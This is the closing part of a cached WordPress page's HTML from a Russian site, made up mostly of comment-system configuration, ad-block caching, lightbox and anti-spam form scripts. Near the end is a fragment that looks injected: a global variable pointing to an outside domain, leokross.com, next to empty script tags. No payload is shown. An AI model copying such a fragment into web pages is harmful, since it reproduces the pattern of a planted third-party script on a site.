                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"605"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"605","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.372 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 23:47:04 -->

<!-- Compression = gzip -->
<!-- super cache -->

